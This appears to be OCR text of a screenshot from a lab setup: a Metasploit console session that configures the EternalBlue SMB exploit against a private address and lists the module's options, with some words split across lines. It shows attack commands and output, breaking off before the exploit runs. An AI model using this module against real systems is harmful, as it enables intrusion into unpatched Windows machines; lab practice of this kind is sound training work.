 root@bogon: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
VMware Tools
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.0.101
LHOST => 192.168.0.101
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.103
RHOSTS => 192.168.0.103
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.103 yes The target address range or CIDR identifie
r
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for a
uthentication
SMBPass no (Optional) The password for the specified
username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches explo
环境搭建搭建.txt
it Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name